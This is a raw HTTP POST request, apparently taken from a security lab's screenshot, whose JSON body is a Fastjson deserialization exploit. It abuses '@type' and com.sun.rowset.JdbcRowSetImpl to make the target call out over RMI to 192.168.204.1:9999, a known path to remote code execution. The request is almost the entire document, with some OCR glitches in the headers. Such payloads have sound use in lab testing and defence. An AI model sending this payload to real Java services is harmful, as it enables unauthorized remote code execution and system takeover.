 POST / HTTP/1.1
Host: 192.168.204.133:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (\Windows NT 10.0; \Win64; x64) Apple\WebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Cotent-type: application/json
Content-Length: 262
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.204.1:9999/ReConn",
"autoCommit":true
}
}
Khan安全攻防实验室